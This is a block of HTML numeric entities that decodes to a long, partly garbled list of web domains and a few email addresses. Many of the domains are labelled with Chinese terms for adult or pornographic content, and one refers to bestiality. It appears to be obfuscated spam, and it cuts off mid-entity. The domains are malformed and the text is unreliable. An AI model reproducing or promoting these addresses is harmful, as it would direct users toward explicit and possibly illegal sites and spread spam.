#87;&#87;&#46;&#49;&#49;&#50;&#50;&#67;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#67;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#77;&#65;&#79;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#77;&#73;&#89;&#65;&#51;&#48;&#49;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#89;&#69;&#89;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#48;&#48;&#44;&#87;&#69;&#87;&#69;&#44;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#50;&#57;&#51;&#77;&#75;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#83;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#83;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#71;&#65;&#78;&#71;&#65;&#78;&#88;&#88;&#83;&#46;&#67;&#79;&#77;&#52;&#10;&#87;&#87;&#87;&#44;&#83;&#83;&#69;&#69;&#44;&#67;&#79;&#77;&#10;&#88;&#73;&#65;&#79;&#89;&#79;&#85;&#83;&#73;&#80;&#73;&#78;&#64;&#71;&#77;&#65;&#73;&#76;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#48;&#48;&#75;&#75;&#75;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#48;&#48;&#75;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#69;&#69;&#70;&#70;&#46;&#67;&#79;&#79;&#77;&#10;&#35201;&#30475;&#87;&#87;&#87;&#57;&#49;&#54;&#20011;&#65;&#46;&#67;&#48;&#77;&#78;&#10;&#65;&#86;&#87;&#65;&#78;&#71;&#56;&#56;&#56;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#84;&#71;&#64;&#88;&#75;&#69;&#70;&#85;&#10;&#87;&#87;&#87;&#44;&#87;&#53;&#50;&#50;&#67;&#78;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#78;&#78;&#73;&#67;&#65;&#79;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#78;&#78;&#73;&#67;&#65;&#79;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#54;&#51;&#51;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#49;&#52;&#54;&#48;&#50;&#52;&#51;&#49;&#50;&#67;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#48;&#48;&#48;&#50;&#51;&#46;&#67;&#77;&#79;&#10;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#48;&#48;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#65;&#79;&#48;&#48;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#83;&#83;&#83;&#83;&#46;&#44;&#67;&#79;&#77;&#10;&#25805;&#66;&#88;&#9587;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#66;&#73;&#48;&#48;&#49;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#83;&#69;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#83;&#69;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#84;&#85;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#55;&#84;&#85;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#65;&#80;&#46;&#71;&#79;&#78;&#71;&#88;&#73;&#65;&#79;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#65;&#78;&#89;&#73;&#78;&#71;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#65;&#78;&#89;&#73;&#78;&#71;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#80;&#65;&#80;&#65;&#50;&#50;&#50;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#66;&#73;&#48;&#49;&#55;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#46;&#88;&#88;&#88;&#66;&#67;&#67;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#77;&#65;&#79;&#80;&#80;&#67;&#79;&#78;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#46;&#67;&#79;&#77;&#74;&#74;&#74;&#52;&#51;&#78;&#10;&#87;&#87;&#87;&#46;&#48;&#49;&#68;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#68;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#76;&#68;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#68;&#69;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#57;&#72;&#83;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#57;&#57;&#72;&#83;&#87;&#67;&#79;&#77;&#95;&#10;&#84;&#73;&#78;&#89;&#52;&#75;&#23436;&#25972;&#35270;&#39057;&#10;&#87;&#87;&#87;&#46;&#65;&#73;&#50;&#51;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#89;&#87;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#89;&#87;&#68;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#79;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#79;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#57;&#52;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#83;&#69;&#89;&#69;&#89;&#69;&#89;&#69;&#49;&#54;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#85;&#88;&#73;&#85;&#54;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#88;&#73;&#85;&#54;&#57;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#85;&#75;&#75;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#69;&#69;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#69;&#69;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#74;&#67;&#74;&#90;&#76;&#87;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#83;&#71;&#90;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#83;&#71;&#90;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#48;&#48;&#72;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#48;&#72;&#72;&#72;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#55;&#49;&#72;&#72;&#67;&#48;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#77;&#73;&#89;&#65;&#57;&#49;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#39;&#83;&#69;&#72;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#88;&#73;&#85;&#66;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#88;&#73;&#85;&#66;&#65;&#67;&#79;&#77;&#95;&#10;&#72;&#72;&#65;&#86;&#55;&#53;&#46;&#67;&#79;&#77;&#10;&#88;&#73;&#85;&#78;&#65;&#22812;&#24651;&#20837;&#21475;&#10;&#87;&#87;&#87;&#46;&#66;&#87;&#73;&#78;&#54;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#87;&#73;&#78;&#54;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65292;&#65;&#81;&#68;&#65;&#86;&#49;&#48;&#57;&#10;&#87;&#87;&#87;&#46;&#80;&#76;&#65;&#78;&#46;&#70;&#74;&#74;&#49;&#49;&#49;&#46;&#88;&#90;&#89;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#52;&#52;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#85;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#85;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#49;&#65;&#87;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#49;&#49;&#65;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#50;&#48;&#88;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#50;&#48;&#88;&#70;&#67;&#79;&#77;&#95;&#10;&#57;&#49;&#49;&#22269;&#20135;&#30005;&#24433;&#38498;&#10;&#72;&#84;&#84;&#80;&#51;&#51;&#52;&#52;&#86;&#80;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#49;&#55;&#68;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#84;&#76;&#85;&#76;&#65;&#55;&#48;&#48;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#50;&#88;&#66;&#88;&#66;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#77;&#57;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#77;&#57;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#49;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#50;&#49;&#80;&#67;&#79;&#77;&#95;&#10;&#913;&#29255;&#74;&#73;&#85;&#74;&#73;&#85;&#83;&#65;&#79;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#53;&#55;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#53;&#55;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#77;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#77;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#71;&#75;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#75;&#71;&#75;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#76;&#66;&#50;&#49;&#48;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#57;&#68;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#49;&#49;&#56;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#80;&#68;&#57;&#57;&#46;&#88;&#89;&#88;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#72;&#85;&#46;&#67;&#79;&#77;&#32593;&#22336;&#23548;&#33322;&#10;&#87;&#87;&#87;&#46;&#56;&#53;&#56;&#52;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#53;&#56;&#52;&#54;&#49;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#12290;&#89;&#90;&#90;&#52;&#52;&#52;&#12290;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#88;&#68;&#78;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#88;&#68;&#78;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#81;&#81;&#24433;&#38498;&#44;&#67;&#79;&#77;&#10;&#72;&#84;&#84;&#80;&#77;&#46;&#75;&#75;&#80;&#80;&#68;&#68;&#49;&#49;&#46;&#67;&#79;&#78;&#78;&#69;&#87;&#83;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#84;&#72;&#69;&#66;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#84;&#72;&#69;&#66;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#68;&#77;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#68;&#77;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#46;&#67;&#78;&#46;&#67;&#79;&#77;&#72;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#56;&#77;&#80;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#12289;&#56;&#52;&#52;&#65;&#65;&#12289;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#54;&#51;&#74;&#74;&#74;&#44;&#67;&#79;&#85;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#75;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#75;&#69;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#56;&#52;&#77;&#75;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#53;&#50;&#46;&#86;&#73;&#80;&#10;&#87;&#87;&#87;&#65292;&#8548;&#68;&#68;&#65292;&#67;&#48;&#77;&#10;&#40644;&#87;&#87;&#87;&#46;&#87;&#22312;&#32447;&#35270;&#39057;&#10;&#77;&#46;&#65;&#86;&#65;&#8548;&#65;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#69;&#68;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#57;&#57;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#75;&#83;&#65;&#80;&#80;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#81;&#75;&#83;&#65;&#80;&#80;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#71;&#74;&#85;&#78;&#76;&#85;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#68;&#65;&#68;&#73;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#68;&#73;&#65;&#86;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#49;&#55;&#54;&#57;&#90;&#89;&#90;&#46;&#67;&#73;&#78;&#10;&#87;&#87;&#87;&#44;&#49;&#55;&#54;&#57;&#87;&#90;&#44;&#67;&#79;&#77;&#10;&#83;&#69;&#76;&#65;&#79;&#68;&#65;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#72;&#85;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#78;&#89;&#70;&#90;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#89;&#70;&#90;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#75;&#89;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#75;&#89;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#79;&#85;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#79;&#85;&#56;&#57;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#65;&#86;&#84;&#66;&#50;&#52;&#54;&#95;&#67;&#79;&#77;&#10;&#54;&#56;&#54;&#80;&#65;&#79;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#50;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#50;&#78;&#67;&#79;&#77;&#95;&#10;&#65;&#86;&#65;&#86;&#65;&#55;&#55;&#26368;&#26032;&#32593;&#22336;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#56;&#46;&#86;&#73;&#80;&#95;&#87;&#87;&#87;&#83;&#69;&#56;&#86;&#73;&#80;&#95;&#10;&#54;&#55;&#57;&#49;&#52;&#95;&#67;&#79;&#77;&#35270;&#39057;&#10;&#72;&#65;&#79;&#68;&#73;&#65;&#79;&#67;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#69;&#78;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#83;&#69;&#95;&#87;&#87;&#87;&#95;&#83;&#69;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#55;&#55;&#66;&#66;&#46;&#88;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#88;&#73;&#46;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#46;&#89;&#84;&#57;&#57;&#56;&#46;&#67;&#79;&#77;&#10;&#81;&#90;&#65;&#86;&#52;&#53;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#73;&#78;&#89;&#73;&#78;&#65;&#73;&#49;&#48;&#49;&#67;&#48;&#77;&#10;&#89;&#69;&#89;&#69;&#77;&#79;&#54;&#46;&#67;&#79;&#77;&#86;&#87;&#85;&#77;&#65;&#10;&#87;&#87;&#87;&#55;&#54;&#70;&#65;&#70;&#65;&#46;&#67;&#77;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#73;&#90;&#90;&#90;&#55;&#55;&#55;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#69;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#69;&#53;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#46;&#72;&#65;&#79;&#46;&#68;&#73;&#65;&#79;&#46;&#82;&#73;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#49;&#77;&#65;&#79;&#80;&#80;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#56;&#88;&#88;&#46;&#67;&#79;&#77;&#10;&#88;&#86;&#73;&#68;&#69;&#79;&#83;&#32654;&#22269;&#23448;&#32593;&#65;&#79;&#80;&#78;&#10;&#65;&#86;&#73;&#68;&#79;&#76;&#90;&#95;&#67;&#79;&#77;&#35270;&#39057;&#10;&#87;&#87;&#87;&#44;&#54;&#57;&#49;&#56;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#52;&#52;&#52;&#46;&#78;&#84;&#10;&#52;&#55;&#69;&#83;&#26368;&#26032;&#32593;&#31449;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#88;&#73;&#85;&#49;&#48;&#49;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#81;&#81;&#88;&#88;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#76;&#78;&#81;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#78;&#81;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#49;&#50;&#51;&#52;&#53;&#54;&#55;&#67;&#65;&#79;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#65;&#75;&#57;&#56;&#46;&#67;&#48;&#77;&#10;&#80;&#79;&#82;&#78;&#49;&#50;&#51;&#52;&#53;&#46;&#67;&#78;&#77;&#21160;&#29289;&#19982;&#20154;&#24615;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#80;&#80;&#65;&#65;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#54;&#55;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#54;&#55;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#56;&#53;&#56;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#53;&#75;&#88;&#87;&#46;&#67;&#79;&#77;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#55;&#55;&#88;&#88;&#65;&#86;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#87;&#71;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#87;&#71;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#27431;&#32654;&#25104;&#20154;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#53;&#55;&#69;&#69;&#67;&#79;&#77;&#69;&#10;&#87;&#87;&#87;&#55;&#56;&#57;&#65;&#86;&#65;&#73;&#76;&#65;&#66;&#76;&#69;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#49;&#81;&#81;&#81;&#81;&#65;&#86;&#88;&#88;&#79;&#79;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#70;&#82;&#84;&#89;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#70;&#82;&#84;&#89;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#55;&#56;&#66;&#66;&#44;&#67;&#79;&#78;&#10;&#72;&#84;&#84;&#80;&#58;&#66;&#65;&#79;&#89;&#85;&#51;&#56;&#46;&#67;&#79;&#77;&#10;&#25104;&#20154;&#65;&#86;&#87;&#87;&#87;&#46;&#55;&#52;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#72;&#69;&#76;&#85;&#44;&#73;&#78;&#70;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#89;&#89;&#50;&#49;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#83;&#79;&#68;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#79;&#68;&#65;&#79;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#57;&#53;&#83;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#55;&#56;&#76;&#85;&#76;&#85;&#48;&#50;&#55;&#88;&#89;&#90;&#10;&#90;&#72;&#85;&#66;&#79;&#83;&#72;&#73;&#80;&#73;&#78;&#49;&#52;&#67;&#67;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#46;&#67;&#79;&#77;&#49;&#51;&#55;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#65;&#78;&#72;&#85;&#65;&#89;&#84;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#57;&#85;&#84;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#57;&#51;&#83;&#83;&#83;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#55;&#57;&#90;&#90;&#67;&#80;&#77;&#10;&#87;&#87;&#87;&#46;&#56;&#54;&#51;&#49;&#50;&#56;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#54;&#51;&#49;&#50;&#56;&#54;&#67;&#79;&#77;&#95;&#10;&#72;&#84;&#84;&#58;&#87;&#87;&#87;&#51;&#51;&#51;&#51;&#66;&#88;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#82;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#69;&#83;&#69;&#83;&#72;&#85;&#65;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#83;&#69;&#83;&#72;&#85;&#65;&#78;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#90;&#77;&#53;&#50;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#77;&#53;&#50;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#71;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#72;&#69;&#78;&#90;&#72;&#69;&#78;&#65;&#73;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#72;&#69;&#78;&#90;&#72;&#69;&#78;&#65;&#73;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#49;&#49;&#54;&#54;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#52;&#54;&#54;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#69;&#45;&#56;&#54;&#51;&#46;&#73;&#67;&#85;&#10;&#87;&#87;&#87;&#95;&#87;&#84;&#70;&#80;&#65;&#83;&#83;&#49;&#56;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#25104;&#24180;&#20154;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#51;&#56;&#55;&#72;&#75;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#55;&#55;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#84;&#84;&#56;&#49;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#51;&#48;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#51;&#48;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#90;&#74;&#68;&#84;&#71;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#74;&#68;&#84;&#71;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#74;&#73;&#89;&#89;&#67;&#79;&#77;&#20845;&#23395;&#24433;&#38498;&#10;&#87;&#87;&#87;&#46;&#72;&#57;&#88;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#57;&#88;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#57;&#86;&#79;&#68;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#57;&#86;&#79;&#68;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#51;&#51;&#52;&#52;&#88;&#69;&#88;&#69;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#86;&#86;&#86;&#49;&#53;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#44;&#53;&#52;&#75;&#53;&#52;&#44;&#67;&#1054;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#89;&#53;&#49;&#50;&#51;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#66;&#54;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#66;&#54;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#86;&#75;&#54;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#86;&#75;&#54;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#52;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#88;&#88;&#77;&#65;&#78;&#72;&#85;&#65;&#64;&#71;&#77;&#65;&#73;&#76;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#46;&#89;&#65;&#90;&#73;&#53;&#44;&#67;&#79;&#78;&#44;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&